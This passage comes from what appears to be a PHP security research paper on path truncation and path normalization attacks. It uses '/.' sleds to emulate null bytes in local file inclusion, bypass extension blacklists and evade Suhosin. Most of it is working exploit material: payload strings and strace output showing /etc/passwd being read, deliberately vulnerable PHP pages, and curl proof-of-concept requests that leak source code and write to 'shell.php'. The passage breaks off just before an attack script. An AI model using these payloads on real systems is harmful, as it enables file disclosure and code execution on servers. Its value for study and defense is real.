--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

The common problem with this is that magic_quotes escape nullbytes as
addslashes() is implicitly called on all GPC and SERVER inputs.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ php -r 'echo addslashes(chr(0));'
\0

That evaluates to something like:

$ php -r 'echo
("includes/".addslashes(urldecode("../../../var/log/something.log%00")).".php");'
includes/../../../var/log/something.log\0.php

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

As a side note magic_quotes_gpc will be removed in the upcoming PHP 6
release.

Now let's come back to the path truncation, what if there's the
possibility to make the appended string slip out of the buffer?

This doesn't happen for the C language nullbyte string termination as
incorrectly said in [2] and [3] but for the following code:

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

# grep "snprintf(trypath, MAXPATHLEN, \"%s/%s\", ptr, filename);" * -R
main/streams/plain_wrapper.c: snprintf(trypath, MAXPATHLEN, "%s/%s",
ptr, filename);
main/fopen_wrappers.c:        snprintf(trypath, MAXPATHLEN, "%s/%s",
ptr, filename);

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

As you can see PHP, instead of raising an error silently, truncates the
string to MAXPATHLEN chars.

The length at wich the path was truncated has been correctly
investigated in [3] and the related code is the following:

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

/main/php.h:

#ifndef MAXPATHLEN
# ifdef PATH_MAX
# define MAXPATHLEN PATH_MAX
# elif defined(MAX_PATH)
# define MAXPATHLEN MAX_PATH
# else
# define MAXPATHLEN 256
# endif
#endif

/win32/param.h

#ifndef MAXPATHLEN
# define MAXPATHLEN _MAX_PATH
#endif

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

And is 4k on most systems.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

strace -e open php -r
'include("includes/".addslashes(urldecode("../../../tmp/something".str_repeat("foo_",
1200)))."/append.php");'
open("/usr/tmp/somethingfoo_foo_foo_foo_foo_foo_[OMIT]foo_foo_f",
O_RDONLY) = -1 ENAMETOOLONG (File name too long)

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Will result in ENAMETOOLONG but this limitation of glibc can be overcame
using directories.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

strace -e open -s 100000 php -r
'include("includes/".addslashes(urldecode("../../../tmp/something".str_repeat("foo/",
1200)))."/append.php");'
open("/usr/tmp/somethingfoo/foo/foo/foo/foo/foo/[OMIT]foo/foo/f",
O_RDONLY) = -1 ENOENT (No such file or directory)

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

This alone can't be helpful to mount an attack because somebody should
be able to create a deeply nested directory structure and the offending
file with an arbitrary filename at the end. An attacker with such
ability could simply create a file that fits the initial needs of the
appended string.

This is an example where the path normalization vector comes in help and
can be combined with the path truncation issue to achieve a greater goal
(nullbyte emulation on magic_quotes_gpc enabled systems).

The sled after the payload, containing the directory traversal path and
the offending filename, must be one of the already seen path normalization
attack verctors (eg: "/" or "/." repeated many times). Doing something
is like filling the buffer until MAXPATHLEN of something that will
disappear before the actual open() syscall.

Slashes normalization happens on PHP vanilla; here they count as chars
in the
truncation code but are still normalized to a single / causing the
ENOTDIR error.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ strace -e open php -r
'include("a/../../../../tmp/teest".str_repeat("//",
2027)."append.inc");' 2&gt;&amp;1 | grep "^open(\"/tmp"
open("/tmp/teest/ap", O_RDONLY)         = -1 ENOTDIR (Not a directory)
open("/tmp/teest/app", O_RDONLY)        = -1 ENOTDIR (Not a directory)

$ strace -e open php -r
'include("a/../../../../tmp/teest".str_repeat("//",
2027)."/append.inc");' 2&gt;&amp;1 | grep "^open(\"/tmp"
open("/tmp/teest/a", O_RDONLY)          = -1 ENOTDIR (Not a directory)
open("/tmp/teest/ap", O_RDONLY)         = -1 ENOTDIR (Not a directory)

$ strace -e open php -r
'include("a/../../../../tmp/teest".str_repeat("//",
2027)."//append.inc");' 2&gt;&amp;1 | grep "^open(\"/tmp"
open("/tmp/teest/", O_RDONLY)           = -1 ENOTDIR (Not a directory)
open("/tmp/teest/a", O_RDONLY)          = -1 ENOTDIR (Not a directory)

$ strace -e open php -r
'include("a/../../../../tmp/teest".str_repeat("//",
2027)."///append.inc");' 2&gt;&amp;1 | grep "^open(\"/tmp"
open("/tmp/teest/", O_RDONLY)           = -1 ENOTDIR (Not a directory)
open("/tmp/teest/", O_RDONLY)           = -1 ENOTDIR (Not a directory)

$ strace -e open php -r
'include("a/../../../../tmp/teest".str_repeat("//",
2027)."////append.inc");' 2&gt;&amp;1 | grep "^open(\"/tmp"
open("/tmp/teest/", O_RDONLY)           = -1 ENOTDIR (Not a directory)
open("/tmp/teest/", O_RDONLY)           = -1 ENOTDIR (Not a directory)

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Instead /. normalization is transparent and no char is appended to the
resulting path.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ strace -e open php -r
'include("a/../../../../tmp/teest".str_repeat("/.",
2027)."append.inc");' 2&gt;&amp;1 | grep "^open(\"/tmp"
open("/tmp/teest/.ap", O_RDONLY)        = -1 ENOTDIR (Not a directory)
open("/tmp/teest/.app", O_RDONLY)       = -1 ENOTDIR (Not a directory)

$ strace -e open php -r
'include("a/../../../../tmp/teest".str_repeat("/.",
2027)."/append.inc");' 2&gt;&amp;1 | grep "^open(\"/tmp"
open("/tmp/teest/a", O_RDONLY)          = -1 ENOTDIR (Not a directory)
open("/tmp/teest/ap", O_RDONLY)         = -1 ENOTDIR (Not a directory)

$ strace -e open php -r
'include("a/../../../../tmp/teest".str_repeat("/.",
2027)."/.append.inc");' 2&gt;&amp;1 | grep "^open(\"/tmp"
open("/tmp/teest", O_RDONLY)            = 3
(it works, bingo!)

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Remember that:

- On vanilla PHP versions the last char of the path must be a dot for
  the reasons explained above.

- On patched PHP versions adjacent slashes are normalized in a different
  way and they work as the universal "/." path normalization vector.

VI) PHP filesystem functions path truncation attack details

Some of you may have noted that there are two open() calls
("/tmp/teest/a" and "/tmp/teest/ap") that show different arithmetic
calculations (one has only one char of the appended string, the other
two chars).

Others may also ask why a relative path, that starts with a directory
that doesn't exist, really works.

This is because of the many (evil) normalization instructions and
routines implemented in PHP in conjunction with a feature: include_path.

include_path is a feature of PHP similar to the PATH on unix systems,
when an include, include_once, require or require_once call is made if
the file is relative (eg: doesn't begin with a slash or a drive letter
on Windows) a lookup will happen in every path defined in include_path.

include_path is defined both at ./configure time and in the php.ini or
at runtime with ini_set("include_path" ..) and defaults to ".:".

Most distributions and vendors dispach PHP with different settings.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

(on Gentoo)
include_path = ".:/usr/share/php5:/usr/share/php"

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

The important thing when using the universal normalization vector is
that at last one path is even and at last one is odd. The following
is a complete strace of what happens:

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ strace php -r 'include("a/../../../../etc/passwd".str_repeat("/.",
2027)."/.append.inc");' 1&gt;/dev/null

getcwd("/home/antani"..., 4096)         = 13
time(NULL)                              = 1232724170
lstat64("/usr", {st_mode=S_IFDIR|0755, st_size=560, ...}) = 0
lstat64("/usr/share", {st_mode=S_IFDIR|0755, st_size=9984, ...}) = 0
lstat64("/usr/share/php5", {st_mode=S_IFDIR|0755, st_size=88, ...}) = 0
lstat64("/usr/share/php5/a", 0x5edafcdc) = -1 ENOENT (No such file or
directory)
open("/etc/passwd/", O_RDONLY)          = -1 ENOTDIR (Not a directory)
time(NULL)                              = 1232724170
lstat64("/usr", {st_mode=S_IFDIR|0755, st_size=560, ...}) = 0
lstat64("/usr/share", {st_mode=S_IFDIR|0755, st_size=9984, ...}) = 0
lstat64("/usr/share/php", {st_mode=S_IFDIR|0755, st_size=72, ...}) = 0
lstat64("/usr/share/php/a", 0x5edafcdc) = -1 ENOENT (No such file or
directory)
open("/etc/passwd", O_RDONLY)           = 3
fstat64(3, {st_mode=S_IFREG|0644, st_size=3379, ...}) = 0
read(3, "root:x:0:0:root:/root:/bin/bash\nb"..., 8192) = 3379
read(3, ""..., 8192)                    = 0
read(3, ""..., 8192)                    = 0
close(3)                                = 0

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

As we are going to demonstrate, this attack is only possible thanks to
the include_path feature and a specially crafted payload able to
trigger it.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ strace php -r 'include("etc/passwd/.");' 1&gt;/dev/null
(relative lookup to cwd, eg: open of /home/antani/etc/passwd, then
include_path lookups)

$ strace php -r 'include("etc/passwd".str_repeat("/.",
2067)."/.append.inc");' 1&gt;/dev/null
(no relative lookup (!!), then include_path lookups)

$ strace php -r 'include("../../../etc/passwd".str_repeat("/.",
2067)."/.append.inc");' 1&gt;/dev/null
(complete failure)

$ strace php -r 'include("a/../../../etc/passwd".str_repeat("/.",
2067)."/.append.inc");' 1&gt;/dev/null
(unexisting relative directory "a" in include_path paths, but ends
opening /usr/etc/passwd cause it doesn't traverse enought)
getcwd("/home/antani"..., 4096)         = 13
time(NULL)                              = 1232728270
lstat64("/usr", {st_mode=S_IFDIR|0755, st_size=560, ...}) = 0
lstat64("/usr/share", {st_mode=S_IFDIR|0755, st_size=9984, ...}) = 0
lstat64("/usr/share/php5", {st_mode=S_IFDIR|0755, st_size=88, ...}) = 0
lstat64("/usr/share/php5/a", 0x5a9460cc) = -1 ENOENT (No such file or
directory)
open("/usr/share/etc/passwd/", O_RDONLY) = -1 ENOENT (No such file or
directory)
time(NULL)                              = 1232728270
lstat64("/usr", {st_mode=S_IFDIR|0755, st_size=560, ...}) = 0
lstat64("/usr/share", {st_mode=S_IFDIR|0755, st_size=9984, ...}) = 0
lstat64("/usr/share/php", {st_mode=S_IFDIR|0755, st_size=72, ...}) = 0
lstat64("/usr/share/php/a", 0x5a9460cc) = -1 ENOENT (No such file or
directory)
open("/usr/share/etc/passwd", O_RDONLY) = -1 ENOENT (No such file or
directory)

$ strace php -r 'include("a/../../../../etc/passwd".str_repeat("/.",
2067)."/.append.inc");' 1&gt;/dev/null
(unexisting relative directory "a" in include_path paths, correctly open
/etc/passwd)
[..]
open("/etc/passwd/", O_RDONLY)          = -1 ENOTDIR (Not a directory)
[..]
open("/etc/passwd", O_RDONLY)           = 3

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

So the payload has to start with a non-existing directory, continue with
the traversal sled, point to the path to include and end with the
normalization/truncation sled. Please refer to the VIII section (POC
and attack code) for more compact POC code.

Here is a final demostration on how this truncation issue works, thanks
to include_path and to the length of the path defined:

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ cat phpini_1
[PHP]
include_path = ".:/tmp/1234:/tmp/123"

$ cat phpini_2
[PHP]
include_path = ".:/tmp/123:/tmp/1234"

$ strace php -n -c phpini_1 -r
'include("a/../../../../etc/passwd".str_repeat("/.", 2027)."/.append.inc");'
getcwd("/home/antani"..., 4096)         = 13
time(NULL)                              = 1232730352
lstat64("/tmp", {st_mode=S_IFDIR|S_ISVTX|0777, st_size=4096, ...}) = 0
lstat64("/tmp/1234", 0x5b3ad18c)        = -1 ENOENT (No such file or
directory)
open("//etc/passwd/.appen", O_RDONLY)   = -1 ENOTDIR (Not a directory)
time(NULL)                              = 1232730352
lstat64("/tmp", {st_mode=S_IFDIR|S_ISVTX|0777, st_size=4096, ...}) = 0
lstat64("/tmp/123", 0x5b3ad18c)         = -1 ENOENT (No such file or
directory)
open("//etc/passwd/.append", O_RDONLY)  = -1 ENOTDIR (Not a directory)

$ strace php -n -c phpini_2 -r
'include("a/../../../../etc/passwd".str_repeat("/.", 2027)."/.append.inc");'
getcwd("/home/antani"..., 4096)         = 13
time(NULL)                              = 1232730409
lstat64("/tmp", {st_mode=S_IFDIR|S_ISVTX|0777, st_size=4096, ...}) = 0
lstat64("/tmp/123", 0x5f5a491c)         = -1 ENOENT (No such file or
directory)
open("//etc/passwd/.append", O_RDONLY)  = -1 ENOTDIR (Not a directory)
time(NULL)                              = 1232730409
lstat64("/tmp", {st_mode=S_IFDIR|S_ISVTX|0777, st_size=4096, ...}) = 0
lstat64("/tmp/1234", 0x5f5a491c)        = -1 ENOENT (No such file or
directory)
open("//etc/passwd/.appen", O_RDONLY)   = -1 ENOTDIR (Not a directory)

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

&gt;&gt;From our analysis it turned out that the path truncation attack can
work only if include_path contains at last one absolute path; this means
that while vendor releases are mostly vulnerable, systems with the
default commented include_path configuration are not affected at all.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ strace php -n -d include_path=".:" -r
'include("a/../../../../etc/passwd".str_repeat("/.", 2067)."/.append.inc");'
(doesn't work)

$ strace php -n -d include_path=".:/tmp" -r
'include("a/../../../../etc/passwd".str_repeat("/.", 2067)."/.append.inc");'
(works)

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Ending path truncation on latest PHP is possible and all the LFI
exploits that make use of the nullbyte technique can now be rewritten
in order to use the techniques exposed in this paper.

VII) The facts

The following section includes some tecnical examples for boh vanilla
and patched PHP.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

strace -e getcwd,lstat64,open php -r 'file_get_contents("runme");';

getcwd("/home/antani"..., 4096)         = 13
lstat64("/home", {st_mode=S_IFDIR|0755, st_size=336, ...}) = 0
lstat64("/home/antani", {st_mode=S_IFDIR|0770, st_size=3216, ...}) = 0
lstat64("/home/antani/runme", {st_mode=S_IFREG|0660, st_size=4109, ...}) = 0
open("/home/antani/runme", O_RDONLY)    = 3

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

strace -e getcwd,lstat64,open php -r 'file_get_contents("runme/");';

getcwd("/home/antani"..., 4096)         = 13
lstat64("/home", {st_mode=S_IFDIR|0755, st_size=336, ...}) = 0
lstat64("/home/antani", {st_mode=S_IFDIR|0770, st_size=3216, ...}) = 0
lstat64("/home/antani/runme", {st_mode=S_IFREG|0660, st_size=4109, ...}) = 0
open("/home/antani/runme/", O_RDONLY)   = -1 ENOTDIR (Not a directory)

Warning: file_get_contents(runme/): failed to open stream: Not a
directory in Command line code on line 1

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

strace -e getcwd,lstat64,open php -r 'file_get_contents("runme/.");';

getcwd("/home/antani"..., 4096)         = 13
lstat64("/home", {st_mode=S_IFDIR|0755, st_size=336, ...}) = 0
lstat64("/home/antani", {st_mode=S_IFDIR|0770, st_size=3216, ...}) = 0
lstat64("/home/antani/runme", {st_mode=S_IFREG|0660, st_size=4109, ...}) = 0
open("/home/antani/runme", O_RDONLY)    = 3

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

As visible with PHP, opening "runme/." or "runme/./." is the same as
opening "runme". This leads to interesting considerations and security
issues.

I informally spoke about this to Kuza55 and Wisec in April 2007 [4] but
the analisys was incorrect.

We also made some checks to see if this was filesystem dependent and we
found it was not (it's filesystem independent).

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

#!/bin/sh
mkdir "/fs_""$1""_mount"
dd if=/dev/zero of="fs_""$1" bs=1M count=10
mkfs -t "$1" "fs_""$1"
mount "fs_""$1" "/fs_""$1""_mount" -t "$1" -o loop

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Test and analisys for "PHP 5.2.8-pl1-gentoo"

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ php -v
PHP 5.2.8-pl1-gentoo (cli) (built: Jan 21 2009 15:57:44)
Copyright (c) 1997-2008 The PHP Group
Zend Engine v2.2.0, Copyright (c) 1998-2008 Zend Technologies

DOESN'T WORK
$ strace php -r 'include("/etc/passwd/");'
lstat64("/etc", {st_mode=S_IFDIR|0755, st_size=7424, ...}) = 0
lstat64("/etc/passwd", {st_mode=S_IFREG|0644, st_size=3379, ...}) = 0
open("/etc/passwd/", O_RDONLY)          = -1 ENOTDIR (Not a directory)
write(1, "\nWarning: include(/etc/passwd/): "..., 103) = 103
Warning: include(/etc/passwd/): failed to open stream: Not a directory
in Command line code on line 1

WORKS
$ strace php -r 'include("/etc/passwd/.");'
lstat64("/etc", {st_mode=S_IFDIR|0755, st_size=7424, ...}) = 0
lstat64("/etc/passwd", {st_mode=S_IFREG|0644, st_size=3379, ...}) = 0
open("/etc/passwd", O_RDONLY)           = 3
fstat64(3, {st_mode=S_IFREG|0644, st_size=3379, ...}) = 0

WORKS
$ test="a/../../../../etc/passwd"$(printf '/.%.0s' {1..2048})"ppend.inc";
$ strace -e open php -r "echo \"$test\".\"\n\"; @include(\"$test\");"
open("/etc/passwd/", O_RDONLY)          = -1 ENOTDIR (Not a directory)
open("/etc/passwd", O_RDONLY)           = 3

WORKS
$ test="a/../../../../etc/passwd"$(printf '/.%.0s' {1..2028})"ppend.inc";
$ strace -e open php -r "echo \"$test\".\"\n\"; @include(\"$test\");"
open("/etc/passwd/", O_RDONLY)          = -1 ENOTDIR (Not a directory)
open("/etc/passwd", O_RDONLY)           = 3

DOESN'T WORK
$ test="a/../../../etc/passwd"$(printf '/%.0s' {1..4062})"ppend.inc";
$ strace -e open php -r "echo \"$test\".\"\n\"; @include(\"$test\");"
open("/etc/passwd/", O_RDONLY)  = -1 ENOENT (No such file or directory)
open("/etc/passwd/", O_RDONLY)  = -1 ENOENT (No such file or directory)

DOESN'T WORK
$ test="a/../../../../etc/passwd"$(printf '/%.0s' {1..4063})"ppend.inc";
$ strace -e open php -r "echo \"$test\".\"\n\"; @include(\"$test\");"
open("/etc/passwd/", O_RDONLY)  = -1 ENOENT (No such file or directory)
open("/etc/passwd/", O_RDONLY)  = -1 ENOENT (No such file or directory)

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Summary for "5.2.8-pl1-gentoo without any patch:

 - Appending / to a file does not work.
   (While will work for patched PHP versions as shown below)

 - Appending /. to a file works!
   Bypasses blacklist filters.

 - Appending many / to a file doesn't work!
   (While will work for patched PHP versions as shown below)

 - Appending many /. to a file works!
   Bypasses blacklist filters and CAN be used for path truncation!

Test and analisys for "5.2.8-pl1-gentoo with Suhosin-Patch 0.9.6.3":

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ php -v
PHP 5.2.8-pl1-gentoo with Suhosin-Patch 0.9.6.3 (cli) (built: Jan 21
2009 15:19:02)
Copyright (c) 1997-2008 The PHP Group
Zend Engine v2.2.0, Copyright (c) 1998-2008 Zend Technologies
    with Suhosin v0.9.27, Copyright (c) 2007, by SektionEins GmbH

WORKS
$ strace php -r 'include("/etc/passwd/");'
lstat64("/etc", {st_mode=S_IFDIR|0755, st_size=7424, ...}) = 0
lstat64("/etc/passwd", {st_mode=S_IFREG|0644, st_size=3379, ...}) = 0
open("/etc/passwd", O_RDONLY)           = 3
fstat64(3, {st_mode=S_IFREG|0644, st_size=3379, ...}) = 0

WORKS
$ strace php -r 'include("/etc/passwd/.");'
lstat64("/etc", {st_mode=S_IFDIR|0755, st_size=7424, ...}) = 0
lstat64("/etc/passwd", {st_mode=S_IFREG|0644, st_size=3379, ...}) = 0
open("/etc/passwd", O_RDONLY)           = 3
fstat64(3, {st_mode=S_IFREG|0644, st_size=3379, ...}) = 0

DOESN'T WORK (2048*2 is too much and Suhosin block it)
$ test="a/../../../../etc/passwd"$(printf '/.%.0s' {1..2048})"ppend.inc";
$ strace -e open php -r "echo \"$test\".\"\n\"; @include(\"$test\");"
ALERT - Include filename ([OMIT])  is too long (attacker [OMIT]

WORKS! (Tweaked number of /.! Also note the absence of [lf]stat64 calls)
$ test="a/../../../../etc/passwd"$(printf '/.%.0s' {1..2028})"ppend.inc";
$ strace -e open php -r "echo \"$test\".\"\n\"; @include(\"$test\");"
open("/etc/passwd/", O_RDONLY)          = -1 ENOTDIR (Not a directory)
open("/etc/passwd", O_RDONLY)           = 3

DOESN'T WORK
$ test="a/../../../.../etc/passwd"$(printf '/%.0s' {1..4062})"ppend.inc";
$ strace -e open php -r "echo \"$test\".\"\n\"; @include(\"$test\");"
open("/usr/.../etc/passwd/", O_RDONLY)  = -1 ENOENT (No such file or
directory)
open("/usr/.../etc/passwd/", O_RDONLY)  = -1 ENOENT (No such file or
directory)

DOESN'T WORK
$ test="a/../../../.../etc/passwd"$(printf '/%.0s' {1..4063})"ppend.inc";
$ strace -e open php -r "echo \"$test\".\"\n\"; @include(\"$test\");"
ALERT - Include filename ([OMIT])  is too long (attacker [OMIT]

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Summary for "5.2.8-pl1-gentoo with Suhosin-Patch 0.9.6.3":

 - Appending / to a file works!
   Bypasses blacklist filters.

 - Appending /. to a file works!
   Bypasses blacklist filters.

 - Appending many / to a file works!
   Bypasses blacklist filters but CAN'T be used for path truncation.

 - Appending many /. to a file works!
   Bypasses blacklist filters and CAN be used for path truncation!

So our universal file truncation attack for PHP works also on Suhosin.

VIII) POC and attack code


- Blacklist extension check for reading

This POC will expose the bypass of a file viewer that blacklists certain
file extensions.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

&lt;?php

if (substr($_GET['file'], -4, 4) != '.php')
 echo file_get_contents($_GET['file']);
else
 echo 'You are not allowed to see source files!'."\n";

?&gt;

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

This would be normally not exploitable, but with the exposed techniques
it is.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ curl
"<a href="http://localhost/poc_blacklist_bypass_read.php?file=poc_blacklist_bypass_read.php" rel="nofollow">http://localhost/poc_blacklist_bypass_read.php?file=poc_blacklist_bypass_read.php</a>"
You are not allowed to see source files!

$ curl
"<a href="http://localhost/poc_blacklist_bypass_read.php?file=poc_blacklist_bypass_read.php/" rel="nofollow">http://localhost/poc_blacklist_bypass_read.php?file=poc_blacklist_bypass_read.php/</a>."
[OMISSION, the application source, a quine!]

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

As you can see appending the neutral "/." token successfully tricks the
check.

- Blacklist extension check for writing (online file editors, etc.)

This POC will expose the bypass of an online file editor that
blacklists certain file extensions.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

&lt;?php

if (
 isset($_POST['file']) &amp;&amp;
 substr($_POST['file'], -4, 4) != '.php' &amp;&amp;
 isset($_POST['text'])
)
 echo file_put_contents($_POST['file'], $_POST['text']);
else
 echo 'You are not allowed to edit or create source files!'."\n";

?&gt;

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Exploitation is similar to the previous POC.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ curl "<a href="http://localhost/poc_blacklist_bypass_edit.php" rel="nofollow">http://localhost/poc_blacklist_bypass_edit.php</a>" \
   -d "file=shell.php&amp;text=antani"
You are not allowed to edit or create source files!

$ curl "<a href="http://localhost/poc_blacklist_bypass_edit.php" rel="nofollow">http://localhost/poc_blacklist_bypass_edit.php</a>" \
   -d "file=shell.php/.&amp;text=antani"
6

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

By the way: six is the number of bytes written to "shell.php".

- Path truncation POC

We provide both a standard vulnerable page and an "attack" utility,
tweak the "TWEAK ME" line to use the payload of your choice.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ cat poc_path_truncation.php
&lt;?php
include('includes/class_'.addslashes($_GET['class']).'.php');
?&gt;

$ cat poc_path_truncation.sh
